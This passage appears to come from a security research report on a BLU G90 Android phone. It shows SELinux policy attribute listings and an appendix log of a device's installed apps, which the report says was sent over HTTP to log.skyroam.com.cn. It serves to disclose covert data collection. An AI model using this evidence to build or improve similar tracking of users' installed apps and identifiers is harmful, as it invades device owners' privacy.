sec\_socket rcs\_volte\_stack\_socket mtk\_radio\_data\_file mobicore\_data\_file mobicore\_vendor\_file doe\_vendor\_data\_file md\_monitor\_vendor\_file omadm\_data\_file omadm\_misc\_file rcs\_rild\_socket vendor\_camera\_dump\_file vendor\_shading\_file flashlessd\_exec btlfpserver\_exec btlfpserver\_data\_file hal\_mtkcodecservice\_default\_ exec hal\_tee\_default\_exec hal\_teeregistry\_default\_exec hal\_tface\_exec hal\_thh\_default\_exec init\_thh\_service\_exec wo\_starter\_exec wo\_charon\_exec wo\_ipsec\_exec wo\_stroke\_exec ipsec\_mon\_exec md\_monitor\_exec mobicore\_exec mtk\_hal\_dfps\_exec mtk\_hal\_dplanner\_exec mtk\_hal\_keyinstall\_exec mtk\_hal\_neuralnetworks\_exec mtk\_hal\_nwk\_opt\_exec mtk\_hal\_omadm\_exec mtk\_hal\_wfo\_exec dhcp6s\_exec netdagent\_exec osi\_exec osi\_data\_file pkm\_service\_exec ppl\_agent\_exec rcs\_volte\_ stack\_exec remosaic\_daemon\_exec statusd\_exec stflashtool\_exec thermal\_exec tkcore\_exec tkcore\_data\_file tkcore\_protect\_data\_file tkcore\_spta\_file tkcore\_log\_file tkcore\_systa\_file hal\_tui\_default\_exec viarild\_exec volte\_clientapi\_ua\_exec volte\_rcs\_ua\_exec rcs\_ua\_proxy\_socket volte\_uce\_ua\_exec volte\_uce\_socket vtservice\_exec vtservice\_hidl\_exec bip\_exec epdg\_wod\_exec wod\_ipsec\_conf\_file wod\_apn\_conf\_file wod\_action\_socket wod\_sim\_socket wod\_ipsec\_socket wod\_dns\_socket volte\_imcb\_socket volte\_ua\_socket volte\_stack\_socket wfca\_socket starter\_exec charon\_exec ipsec\_exec stroke\_exec volte\_imcb\_exec volte\_imsa1\_socket volte\_imsvt1\_ socket volte\_imsm\_93\_exec volte\_md\_status\_exec volte\_stack\_exec volte\_ua\_exec wfca\_exec memsicp\_exec ff\_ta\_exec ff\_data\_file wifimacaddr\_exec)) (typeattributeset exec\_type (adbd\_exec\_29\_0 apexd\_exec\_29\_0 bootanim\_exec\_29\_0 bootstat\_exec\_29\_0 bufferhubd\_exec\_29\_0 cameraserver\_exec\_29\_0 charger\_exec\_29\_0 clatd\_exec\_29\_0 crash\_dump\_exec\_29\_0 dhcp\_exec\_29\_0 dnsmasq\_exec\_29\_0 drmserver\_exec\_29\_0 dumpstate\_exec\_29\_0 e2fs\_exec\_29\_0 tcpdump\_exec\_29\_0 logcat\_exec\_29\_0 fingerprintd\_exec\_29\_0 flags\_health\_check\_exec\_29\_0 fsck\_exec\_29\_0 gatekeeperd\_exec\_29\_0 healthd\_exec\_29\_0 hwservicemanager\_exec\_29\_0 idmap\_exec\_29\_0 init\_exec\_29\_0 inputflinger\_exec\_29\_0 install\_recovery\_exec\_29\_0 installd\_exec\_29\_0 iorapd\_exec\_29\_0 keystore\_exec\_29\_0 llkd\_exec\_29\_0 lmkd\_exec\_29\_0 logd\_exec\_29\_0 mediadrmserver\_exec\_29\_0 mediaextractor\_exec\_29\_0 mediametrics\_exec\_29\_0 mediaserver\_exec\_29\_0 mediaswcodec\_exec\_29\_0 mtp\_exec\_29\_0 netd\_exec\_29\_0 netutils\_wrapper\_exec\_29\_0 performanced\_exec\_29\_0 perfprofd\_exec\_29\_0 ppp\_exec\_29\_0 profman\_exec\_29\_0 racoon\_exec\_29\_0 recovery\_persist\_exec\_29\_0 recovery\_refresh\_exec\_29\_0 rs\_exec\_29\_0 runas\_exec\_29\_0 sdcardd\_exec\_29\_0 servicemanager\_exec\_29\_0 sgdisk\_ exec\_29\_0 shell\_exec\_29\_0 simpleperf\_app\_runner\_exec\_29\_0 statsd\_exec\_29\_0 su\_exec\_29\_0 tombstoned\_exec\_29\_0 toolbox\_exec\_29\_0 tzdatacheck\_exec\_29\_0 uncrypt\_exec\_29\_0 update\_engine\_exec\_29\_0 update\_verifier\_exec\_29\_0 usbd\_exec\_29\_0 vdc\_exec\_29\_0 vendor\_misc\_writer\_exec\_29\_0 vendor\_shell\_exec\_29\_0 vendor\_toolbox\_exec\_29\_0 virtual\_touchpad\_exec\_29\_0 vold\_exec\_29\_0 vold\_prepare\_subdirs\_exec\_29\_0 vr\_hwc\_exec\_29\_0 watchdogd\_exec\_29\_0 webview\_zygote\_exec\_29\_0 wificond\_exec\_29\_0 wpantund\_exec\_29\_0 zygote\_exec\_29\_0 hal\_atrace\_default\_exec hal\_audio\_default\_exec hal\_audiocontrol\_default\_exec hal\_ authsecret\_default\_exec hal\_bluetooth\_btlinux\_exec hal\_bluetooth\_default\_exec hal\_bootctl\_default\_exec hal\_broadcastradio\_default\_exec hal\_camera\_default\_exec hal\_cas\_default\_exec hal\_configstore\_default\_exec hal\_confirmationui\_default\_exec hal\_contexthub\_default\_exec hal\_drm\_default\_exec hal\_dumpstate\_default\_exec hal\_evs\_default\_exec hal\_face\_default\_exec hal\_fingerprint\_default\_exec hal\_gatekeeper\_default\_exec hal\_gnss\_default\_exec hal\_graphics\_allocator\_default\_exec hal\_graphics\_composer\_default\_exec hal\_health\_default\_exec hal\_health\_storage\_default\_exec hal\_input\_classifier\_default\_exec hal\_ir\_default\_exec hal\_keymaster\_ default\_exec hal\_light\_default\_exec hal\_lowpan\_default\_exec hal\_memtrack\_default\_exec hal\_nfc\_default\_exec hal\_power\_default\_exec hal\_power\_stats\_default\_exec hal\_radio\_config\_default\_exec hal\_radio\_default\_exec hal\_secure\_element\_default\_exec hal\_sensors\_default\_exec hal\_tetheroffload\_default\_exec hal\_thermal\_default\_exec hal\_tv\_cec\_default\_exec hal\_tv\_input\_default\_exec hal\_usb\_default\_exec hal\_vehicle\_default\_exec hal\_vibrator\_default\_exec hal\_vr\_default\_exec hal\_wifi\_default\_exec hal\_wifi\_hostapd\_default\_exec hal\_wifi\_offload\_default\_exec hal\_wifi\_supplicant\_default\_exec mediacodec\_exec rild\_exec tee\_exec vndservicemanager\_exec MtkCodecService\_exec aee\_aedv\_exec aee\_hal\_exec atci\_service\_exec atcid\_exec audiocmdservice\_atci\_exec biosensord\_nvram\_exec ccci\_fsd\_exec ccci\_mdinit\_exec dump\_dual\_camera\_exec em\_hidl\_exec factory\_exec fm\_hidl\_service\_exec fuelgauged\_exec fuelgauged\_nvram\_exec gsm0710muxd\_exec hal\_drm\_clearkey\_exec hal\_ drm\_widevine\_exec hal\_keymaster\_attestation\_exec mtk\_hal\_usb\_exec kisd\_exec lbs\_hidl\_service\_exec loghidlvendorservice\_exec merged\_hal\_service\_exec meta\_tst\_ exec mmc\_ffu\_exec mnld\_exec modemdbfilter\_service\_exec mtk\_agpsd\_exec mtk\_hal\_audio\_exec mtk\_hal\_bluetooth\_exec mtk\_hal\_camera\_exec mtk\_hal\_gnss\_exec mtk\_hal\_gpu\_exec mtk\_hal\_hdmi\_exec mtk\_hal\_imsa\_exec mtk\_hal\_keymanage\_exec mtk\_hal\_light\_exec mtk\_hal\_mms\_exec mtk\_hal\_power\_exec mtk\_hal\_pq\_exec mtk\_hal\_secure\_element\_exec mtk\_hal\_sensors\_exec mtk\_hal\_wifi\_exec mtk\_wmt\_launcher\_exec mtkrild\_exec muxreport\_exec nvram\_agent\_binder\_exec nvram\_daemon\_exec resize\_exec slpd\_exec spm\_loader\_exec st54spi\_hal\_secure\_element\_exec stp\_dump3\_exec thermal\_manager\_exec thermalloadalgod\_exec wlan\_assistant\_ exec wmt\_loader\_exec bp\_kmsetkey\_ca\_exec hal\_capi\_default\_exec ccci\_rpcd\_exec mtk\_dconfig\_exec dmc\_core\_exec wo\_epdq\_client\_exec flashlessd\_exec btlfpserver\_ exec hal\_mtkcodecservice\_default\_exec hal\_tee\_default\_exec hal\_teeregistry\_default\_exec hal\_tface\_exec hal\_thh\_default\_exec init\_thh\_service\_exec wo\_starter\_exec wo\_charon\_exec wo\_ipsec\_exec wo\_stroke\_exec ipsec\_mon\_exec md\_monitor\_exec mobicore\_exec mtk\_hal\_dfps\_exec mtk\_hal\_dplanner\_exec mtk\_hal\_keyinstall\_exec mtk\_hal\_neuralnetworks\_exec mtk\_hal\_nwk\_opt\_exec mtk\_hal\_omadm\_exec mtk\_hal\_wfo\_exec dhcp6s\_exec netdagent\_exec osi\_exec pkm\_service\_exec ppl\_agent\_ exec rcs\_volte\_stack\_exec remosaic\_daemon\_exec statusd\_exec stflashtool\_exec thermal\_exec tkcore\_exec hal\_tui\_default\_exec viarild\_exec volte\_clientapi\_ua\_exec volte\_rcs\_ua\_exec volte\_uce\_ua\_exec vtservice\_exec vtservice\_hidl\_exec bip\_exec epdg\_wod\_exec starter\_exec charon\_exec ipsec\_exec stroke\_exec volte\_imcb\_exec volte\_imsm\_93\_exec volte\_md\_status\_exec volte\_stack\_exec volte\_ua\_exec wfca\_exec memsicp\_exec ff\_ta\_exec wifimacaddr\_exec)) (typeattributeset data\_file\_type (system\_data\_file\_29\_0 packages\_list\_file\_29\_0 vendor\_data\_file\_29\_0 unencrypted\_data\_file\_29\_0 install\_data\_file\_29\_0 drm\_ data\_file\_29\_0 adb\_data\_file\_29\_0 anr\_data\_file\_29\_0 tombstone\_data\_file\_29\_0 tombstone\_wifi\_data\_file\_29\_0 apex\_data\_file\_29\_0 apk\_data\_file\_29\_0 apk\_tmp\_ file\_29\_0 apk\_private\_data\_file\_29\_0 apk\_private\_tmp\_file\_29\_0 dalvikcache\_data\_file\_29\_0 ota\_data\_file\_29\_0 ota\_package\_file\_29\_0 user\_profile\_data\_file\_29\_0 profman\_dump\_data\_file\_29\_0 resourcecache\_data\_file\_29\_0 shell\_data\_file\_29\_0 property\_data\_file\_29\_0 bootchart\_data\_file\_29\_0 dropbox\_data\_file\_29\_0 heapdump\_data\_file\_29\_0 nativetest\_data\_file\_29\_0 ringtone\_file\_29\_0 preloads\_data\_file\_29\_0 preloads\_media\_file\_29\_0 dhcp\_data\_file\_29\_0 server\_configurable\_ flags\_data\_file\_29\_0 staging\_data\_file\_29\_0 postinstall\_mnt\_dir\_29\_0 adb\_keys\_file\_29\_0 audio\_data\_file\_29\_0 audioserver\_data\_file\_29\_0 bluetooth\_data\_file\_29\_0 bluetooth\_logs\_data\_file\_29\_0 bootstat\_data\_file\_29\_0 boottrace\_data\_file\_29\_0 camera\_data\_file\_29\_0 gatekeeper\_data\_file\_29\_0 incident\_data\_file\_29\_0 keychain\_data\_file\_29\_0 keystore\_data\_file\_29\_0 media\_data\_file\_29\_0 media\_rw\_data\_file\_29\_0 misc\_user\_data\_file\_29\_0 net\_data\_file\_29\_0 network\_watchlist\_data\_ file\_29\_0 nfc\_data\_file\_29\_0 radio\_data\_file\_29\_0 recovery\_data\_file\_29\_0 shared\_relro\_file\_29\_0 stats\_data\_file\_29\_0 systemkeys\_data\_file\_29\_0 textclassifier\_data\_ file\_29\_0 trace\_data\_file\_29\_0 vpn\_data\_file\_29\_0 wifi\_data\_file\_29\_0 zoneinfo\_data\_file\_29\_0 vold\_data\_file\_29\_0 iorapd\_data\_file\_29\_0 perfprofd\_data\_file\_29\_0 tee\_data\_file\_29\_0 update\_engine\_data\_file\_29\_0 update\_engine\_log\_data\_file\_29\_0 method\_trace\_data\_file\_29\_0 gsi\_data\_file\_29\_0 app\_data\_file\_29\_0 privapp\_

data\_file\_29\_0 system\_app\_data\_file\_29\_0 cache\_file\_29\_0 overlayfs\_file\_29\_0 cache\_backup\_file\_29\_0 cache\_private\_backup\_file\_29\_0 cache\_recovery\_file\_29\_0 wallpaper\_file\_29\_0 shortcut\_manager\_icons\_29\_0 icon\_file\_29\_0 asec\_apk\_file\_29\_0 asec\_public\_file\_29\_0 asec\_image\_file\_29\_0 backup\_data\_file\_29\_0 fingerprintd\_data\_file\_29\_0 fingerprint\_vendor\_data\_file\_29\_0 app\_fuse\_file\_29\_0 face\_vendor\_data\_file\_29\_0 iris\_vendor\_data\_file\_29\_0 bluetooth\_socket\_29\_0 misc\_logd\_ file\_29\_0 system\_wpa\_socket\_29\_0 system\_ndebug\_socket\_29\_0 wpa\_socket\_29\_0 audiohal\_data\_file\_29\_0 lbs\_dbg\_data\_file\_29\_0 hostapd\_data\_file wpa\_data\_file biosensord\_nvram\_file custom\_file lost\_found\_data\_file dontpanic\_data\_file resource\_cache\_data\_file http\_proxy\_cfg\_data\_file acdapi\_data\_file ppp\_data\_file wpa\_ supplicant\_data\_file radvd\_data\_file mal\_data\_file bt\_data\_file agpsd\_data\_file mnld\_data\_file gps\_data\_file MPED\_data\_file protect\_f\_data\_file protect\_s\_data\_file persist\_data\_file nvram\_data\_file nvdata\_file nvcfg\_file cct\_data\_file mediaserver\_data\_file mediacodec\_data\_file connsyslog\_data\_vendor\_file logmisc\_data\_file log-.<br>temp\_data\_file aee\_core\_data\_file aee\_core\_vendor\_file aee\_exp\_data\_file aee\_exp\_vendor\_file aee\_dumpsys\_data\_file aee\_dumpsys\_vendor\_file sf\_rtt\_file ccci\_cfg\_file ccci\_data\_md1\_file c2k\_file sensor\_data\_file stp\_dump\_data\_file data\_tmpfs\_log\_file vendor\_tmpfs\_log\_file fon\_image\_data\_file ims\_ipsec\_data\_file thermal\_manager\_data\_file adbd\_data\_file autokd\_data\_file sf\_bqdump\_data\_file nfc\_socket vendor\_nfc\_socket factory\_data\_file mdlog\_data\_file mtk\_audiohal\_data\_file mtk\_powerhal\_data\_file mddb\_data\_file consyslog\_data\_file mediadrm\_vendor\_data\_file provision\_file key\_install\_data\_file aee\_dipdebug\_vendor\_file vcodec\_file ArcSoftCali\_file fuelgauged\_file fuelgauged\_nvram\_file teei\_data\_file logmuch\_data\_file epdg\_ipsec\_conf\_file epdg\_apn\_conf\_file mtk\_radio\_data\_file mobicore\_data\_file doe\_vendor\_ data\_file md\_monitor\_vendor\_file omadm\_data\_file omadm\_misc\_file vendor\_camera\_dump\_file vendor\_shading\_file btlfpserver\_data\_file osi\_data\_file tkcore\_data\_file tkcore\_protect\_data\_file tkcore\_spta\_file tkcore\_log\_file wod\_ipsec\_conf\_file wod\_apn\_conf\_file ff\_data\_file))

(typeattributeset core\_data\_file\_type (system\_data\_file\_29\_0 packages\_list\_file\_29\_0 unencrypted\_data\_file\_29\_0 install\_data\_file\_29\_0 drm\_data\_file\_29\_0 adb\_ data\_file\_29\_0 anr\_data\_file\_29\_0 tombstone\_data\_file\_29\_0 apex\_data\_file\_29\_0 apk\_data\_file\_29\_0 apk\_tmp\_file\_29\_0 apk\_private\_data\_file\_29\_0 apk\_private\_ tmp\_file\_29\_0 dalvikcache\_data\_file\_29\_0 ota\_data\_file\_29\_0 ota\_package\_file\_29\_0 user\_profile\_data\_file\_29\_0 profman\_dump\_data\_file\_29\_0 resourcecache\_ data\_file\_29\_0 shell\_data\_file\_29\_0 property\_data\_file\_29\_0 bootchart\_data\_file\_29\_0 dropbox\_data\_file\_29\_0 heapdump\_data\_file\_29\_0 nativetest\_data\_file\_29\_0 ringtone\_file\_29\_0 preloads\_data\_file\_29\_0 preloads\_media\_file\_29\_0 dhcp\_data\_file\_29\_0 server\_configurable\_flags\_data\_file\_29\_0 staging\_data\_file\_29\_0 postinstall\_mnt\_dir\_29\_0 adb\_keys\_file\_29\_0 audio\_data\_file\_29\_0 audioserver\_data\_file\_29\_0 bluetooth\_data\_file\_29\_0 bluetooth\_logs\_data\_file\_29\_0 bootstat\_data\_ file\_29\_0 boottrace\_data\_file\_29\_0 camera\_data\_file\_29\_0 gatekeeper\_data\_file\_29\_0 incident\_data\_file\_29\_0 keychain\_data\_file\_29\_0 keystore\_data\_file\_29\_0 media\_data\_file\_29\_0 media\_rw\_data\_file\_29\_0 misc\_user\_data\_file\_29\_0 net\_data\_file\_29\_0 network\_watchlist\_data\_file\_29\_0 nfc\_data\_file\_29\_0 radio\_data\_file\_29\_0 recovery\_data\_file\_29\_0 shared\_relro\_file\_29\_0 stats\_data\_file\_29\_0 systemkeys\_data\_file\_29\_0 textclassifier\_data\_file\_29\_0 trace\_data\_file\_29\_0 vpn\_data\_file\_29\_0 wifi\_data\_file\_29\_0 zoneinfo\_data\_file\_29\_0 vold\_data\_file\_29\_0 iorapd\_data\_file\_29\_0 perfprofd\_data\_file\_29\_0 update\_engine\_data\_file\_29\_0 update\_engine\_ log\_data\_file\_29\_0 method\_trace\_data\_file\_29\_0 gsi\_data\_file\_29\_0 app\_data\_file\_29\_0 privapp\_data\_file\_29\_0 system\_app\_data\_file\_29\_0 cache\_file\_29\_0 overlayfs\_file\_29\_0 cache\_backup\_file\_29\_0 cache\_private\_backup\_file\_29\_0 cache\_recovery\_file\_29\_0 wallpaper\_file\_29\_0 shortcut\_manager\_icons\_29\_0 icon\_file\_29\_0 asec\_apk\_file\_29\_0 asec\_public\_file\_29\_0 asec\_image\_file\_29\_0 backup\_data\_file\_29\_0 fingerprintd\_data\_file\_29\_0 app\_fuse\_file\_29\_0 bluetooth\_socket\_29\_0 misc\_ logd\_file\_29\_0 system\_wpa\_socket\_29\_0 system\_ndebug\_socket\_29\_0 wpa\_socket\_29\_0 audiohal\_data\_file\_29\_0 lbs\_dbg\_data\_file\_29\_0 logmisc\_data\_file logtemp\_ data\_file aee\_core\_data\_file aee\_exp\_data\_file aee\_dumpsys\_data\_file sf\_rtt\_file data\_tmpfs\_log\_file adbd\_data\_file sf\_bqdump\_data\_file nfc\_socket factory\_data\_file mdlog\_data\_file consyslog\_data\_file logmuch\_data\_file osi\_data\_file))

(typeattributeset system\_file\_type (adbd\_exec\_29\_0 apexd\_exec\_29\_0 bootanim\_exec\_29\_0 bootstat\_exec\_29\_0 bufferhubd\_exec\_29\_0 cameraserver\_exec\_29\_0

charger\_exec\_29\_0 clatd\_exec\_29\_0 crash\_dump\_exec\_29\_0 dhcp\_exec\_29\_0 dnsmasq\_exec\_29\_0 drmserver\_exec\_29\_0 dumpstate\_exec\_29\_0 e2fs\_exec\_29\_0 system\_file\_29\_0 system\_asan\_options\_file\_29\_0 system\_event\_log\_tags\_file\_29\_0 system\_lib\_file\_29\_0 system\_bootstrap\_lib\_file\_29\_0 system\_linker\_exec\_29\_0 system\_ linker\_config\_file\_29\_0 system\_seccomp\_policy\_file\_29\_0 system\_security\_cacerts\_file\_29\_0 tcpdump\_exec\_29\_0 system\_zoneinfo\_file\_29\_0 cgroup\_desc\_file\_29\_0 task\_profiles\_file\_29\_0 logcat\_exec\_29\_0 file\_contexts\_file\_29\_0 mac\_perms\_file\_29\_0 property\_contexts\_file\_29\_0 seapp\_contexts\_file\_29\_0 sepolicy\_file\_29\_0 service\_contexts\_file\_29\_0 hwservice\_contexts\_file\_29\_0 fingerprintd\_exec\_29\_0 flags\_health\_check\_exec\_29\_0 fsck\_exec\_29\_0 gatekeeperd\_exec\_29\_0 healthd\_ exec\_29\_0 hwservicemanager\_exec\_29\_0 idmap\_exec\_29\_0 init\_exec\_29\_0 inputflinger\_exec\_29\_0 install\_recovery\_exec\_29\_0 installd\_exec\_29\_0 iorapd\_exec\_29\_0 keystore\_exec\_29\_0 llkd\_exec\_29\_0 lmkd\_exec\_29\_0 logd\_exec\_29\_0 mediadrmserver\_exec\_29\_0 mediaextractor\_exec\_29\_0 mediametrics\_exec\_29\_0 mediaserver\_exec\_29\_0 mediaswcodec\_exec\_29\_0 mtp\_exec\_29\_0 netd\_exec\_29\_0 netutils\_wrapper\_exec\_29\_0 performanced\_exec\_29\_0 perfprofd\_exec\_29\_0 ppp\_exec\_29\_0 profman\_exec\_29\_0 racoon\_exec\_29\_0 recovery\_persist\_exec\_29\_0 recovery\_refresh\_exec\_29\_0 rs\_exec\_29\_0 runas\_exec\_29\_0 sdcardd\_exec\_29\_0 servicemanager\_exec\_29\_0 sgdisk\_exec\_29\_0 shell\_exec\_29\_0 simpleperf\_app\_runner\_exec\_29\_0 statsd\_exec\_29\_0 su\_exec\_29\_0 tombstoned\_exec\_29\_0 toolbox\_exec\_29\_0 tzdatacheck\_exec\_29\_0 uncrypt\_exec\_29\_0 update\_engine\_exec\_29\_0 update\_verifier\_exec\_29\_0 usbd\_exec\_29\_0 vdc\_exec\_29\_0 virtual\_touchpad\_exec\_29\_0 vold\_ exec\_29\_0 vold\_prepare\_subdirs\_exec\_29\_0 vr\_hwc\_exec\_29\_0 watchdogd\_exec\_29\_0 wificond\_exec\_29\_0 wpantund\_exec\_29\_0 zygote\_exec\_29\_0 dump\_dual\_camera\_exec osi\_exec vtservice\_exec))

(typeattributeset netdomain (clatd\_29\_0 dhcp\_29\_0 dnsmasq\_29\_0 drmserver\_29\_0 dumpstate\_29\_0 mediadrmserver\_29\_0 mediaserver\_29\_0 mtp\_29\_0 netd\_29\_0 ppp\_29\_0 racoon\_29\_0 radio\_29\_0 shell\_29\_0 update\_engine\_29\_0 wpantund\_29\_0 hal\_wifi\_hostapd\_default hal\_wifi\_supplicant\_default rild mnld mtk\_agpsd mtkrild slpd wo\_epdg\_client wo\_ipsec mobicore\_app mtk\_hal\_omadm osi thermal viarild vtservice\_hidl bip epdg\_wod ipsec volte\_imcb volte\_imsm\_93 volte\_stack volte\_ua wfca))

(typeattributeset coredomain (e2fs\_29\_0 flags\_health\_check\_29\_0 heapprofd\_29\_0 perfetto\_29\_0 rs\_29\_0 rss\_hwm\_reset\_29\_0 traced\_29\_0 traced\_probes\_29\_0 vold\_ prepare\_subdirs\_29\_0 dump\_dual\_camera osi teed\_app teeregistryd\_app vtservice))

### **Appendix D. Actual log file, in its entirety, containing installed apps and IMEI that was programmatically transmitted to the log.skyroam.com.cn domain using HTTP from a BLU G90 Android device.**

[router] 2021-02-10 04:54:28:6111686 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp line:215 app number:72 [router] 2021-02-10 04:54:28:6111699 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10074]:[com.android.fmradio] [router] 2021-02-10 04:54:28:6111705 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10150]:[com.vivalivetv.app] file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10137]:[com.google.android.youtube] [router] 2021-02-10 04:54:28:6111717 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10161]:[com.bigduckgames.flow] file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10110]:[com.google.android.googlequicksearchbox] file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10053]:[com.android.providers.calendar] file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10094]:[com.skyroam.app] [router] 2021-02-10 04:54:28:6111741 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10155]:[bitpit.launcher]<br>[router] 2021-02-10 04:54:28:6111747 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10060]:[com.android.providers.media] [router] 2021-02-10 04:54:28:6111753 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10152]:[com.particlenews.newsbreak] file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10060]:[com.android.providers.downloads] [router] 2021-02-10 04:54:28:6111765 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10129]:[com.google.android.apps.messaging] file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10105]:[com.google.android.configupdater] [router] 2021-02-10 04:54:28:6111776 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10086]: [com.android.soundrecorder]<br>[router] 2021-02-10 04:54:28:6111781 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10060]:[com.android.providers.downloads.ui] [router] 2021-02-10 04:54:29:6111787 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10111]:[com.android.vending] [router] 2021-02-10 04:54:29:6111792 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10063]:[com.dti.blu] [router] 2021-02-10 04:54:29:6111799 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10091]:[com.android.pacprocessor] [router] 2021-02-10 04:54:29:6111805 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10139]:[com.google.android.marvin.talkback] [router] 2021-02-10 04:54:29:6111812 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10109]:[com.google.android.apps.work.oobconfig] [router] 2021-02-10 04:54:29:6111820 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10061]:[com.bluproducts.activationapp] [router] 2021-02-10 04:54:29:6111829 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10060]:[com.android.mtp] [router] 2021-02-10 04:54:29:6111835 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10134]: [com.google.android.deskclock]<br>[router] 2021-02-10 04:54:29:6111842 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10055]:[com.android.statementservice] [router] 2021-02-10 04:54:29:6111848 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7

## **Quokka**

[10070]:[com.android.hotspot2] [router] 2021-02-10 04:54:29:6111858 file:val\_router\_linux.c [10128]:[com.google.android.gm] [router] 2021-02-10 04:54:29:6111866 file:val\_router\_linux.c [10143]:[com.google.android.apps.tachyon]  $[router] 2021-02-10 04:54:29:6111873$  file:val\_router\_linux.c [10160]:[org.thoughtcrime.securesms] [router] 2021-02-10 04:54:29:6111880 file:val\_router\_linux.c [10114]:[com.google.android.setupwizard]  $[router] 2021-02-10 04:54:29:6111888$  file:val\_router\_linux.c [10103]:[com.google.android.apps.wellbeing] [router] 2021-02-10 04:54:29:6111895 file:val\_router\_linux.c [10117]:[com.google.android.dialer] [router] 2021-02-10 04:54:29:6111906 file:val\_router\_linux.c [10096]:[com.android.bips] [router] 2021-02-10 04:54:29:6111915 file:val\_router\_linux.c [10113]:[com.google.android.apps.nbu.files] [router] 2021-02-10 04:54:29:6111920 file:val\_router\_linux.c [10065]:[com.google.android.captiveportallogin] [router] 2021-02-10 04:54:29:6111924 file:val\_router\_linux.c [10121]:[com.mediatek.duraspeed] [router] 2021-02-10 04:54:29:6111928 file:val\_router\_linux.c [10140]:[com.google.android.apps.docs] [router] 2021-02-10 04:54:29:6111933 file:val\_router\_linux.c [10146]:[com.google.android.apps.maps] [router] 2021-02-10 04:54:29:6111937 file:val\_router\_linux.c [10154]:[com.pandora.android] [router] 2021-02-10 04:54:29:6111941 file:val\_router\_linux.c [10125]:[com.google.android.webview]  $[router] 2021-02-10 04:54:29:6111946$  file:val\_router\_linux.c [10062]:[com.opera.browser] [router] 2021-02-10 04:54:29:6111950 file:val\_router\_linux.c [10130]:[com.google.android.contacts] [router] 2021-02-10 04:54:29:6111954 file:val\_router\_linux.c [10136]:[com.google.android.syncadapters.contacts] [router] 2021-02-10 04:54:29:6111959 file:val\_router\_linux.c [10144]:[com.google.android.calculator] [router] 2021-02-10 04:54:29:6111964 file:val\_router\_linux.c [10145]:[com.android.chrome] [router] 2021-02-10 04:54:29:6111969 file:val\_router\_linux.c [10120]:[com.google.android.gms] [router] 2021-02-10 04:54:29:6111973 file:val\_router\_linux.c [10120]:[com.google.android.gsf] [router] 2021-02-10 04:54:29:6111978 file:val\_router\_linux.c [10118]:[com.google.android.ims] [router] 2021-02-10 04:54:29:6111983 file:val\_router\_linux.c [10124]:[com.google.android.tts] [router] 2021-02-10 04:54:29:6111988 file:val\_router\_linux.c [10108]:[com.google.android.partnersetup] [router] 2021-02-10 04:54:29:6111992 file:val\_router\_linux.c [10126]:[com.google.android.videos] [router] 2021-02-10 04:54:29:6111996 file:val\_router\_linux.c [10080]:[com.android.carrierdefaultapp] [router] 2021-02-10 04:54:29:6112000 file:val\_router\_linux.c function:val\_add\_remove\_get\_appinfo\_list\_rsp l i n e : 2 2 7 [10054]:[com.android.proxyhandler] [router] 2021-02-10 04:54:29:6112005 file:val\_router\_linux.c [10151]:[com.zhiliaoapp.musically] [router] 2021-02-10 04:54:29:6112011 file:val\_router\_linux.c [10104]:[com.google.android.feedback] [router] 2021-02-10 04:54:29:6112015 file:val\_router\_linux.c [10095]:[com.google.android.printservice.recommendation] [router] 2021-02-10 04:54:29:6112020 file:val\_router\_linux.c [10133]:[com.google.android.apps.photos] [router] 2021-02-10 04:54:29:6112024 file:val\_router\_linux.c [10141]:[com.google.android.calendar] [router] 2021-02-10 04:54:29:6112030 file:val\_router\_linux.c [10059]:[com.android.managedprovisioning] [router] 2021-02-10 04:54:29:6112035 file:val\_router\_linux.c [10159]:[com.ashleymadison.mobile] [router] 2021-02-10 04:54:29:6112040 file:val\_router\_linux.c [10148]:[com.digitalturbine.blubar] [router] 2021-02-10 04:54:29:6112044 file:val\_router\_linux.c [10158]:[jackpal.androidterm] [router] 2021-02-10 04:54:29:6112049 file:val\_router\_linux.c

